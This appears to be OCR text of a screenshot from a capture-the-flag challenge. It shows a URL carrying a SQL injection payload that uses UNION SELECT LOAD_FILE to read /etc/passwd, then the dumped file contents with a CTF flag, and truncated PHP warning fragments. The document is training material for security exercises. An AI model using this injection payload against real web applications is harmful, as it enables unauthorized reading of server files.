 Not secure
ctf.noctralupra.space:10315/?search=%27%29+UNION+SELECT+LOAD_FILE%28%27%2Fetc%2Fpasswd%27%...
Apps prak_iot cysec_studs prak_tks Classroom
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
mysql:x:999:999::/var/lib/mysql:/bin/bash
nclps1:x:1999:1999:NCLPS1{R3ad_FIL3_Via_SQL_INJ3CTI0N}:/nonexistent:/usr/sbin/nologin
Deprecated:
Passing null to
($string) of typ
deprecated in
/var/www/ht
line 330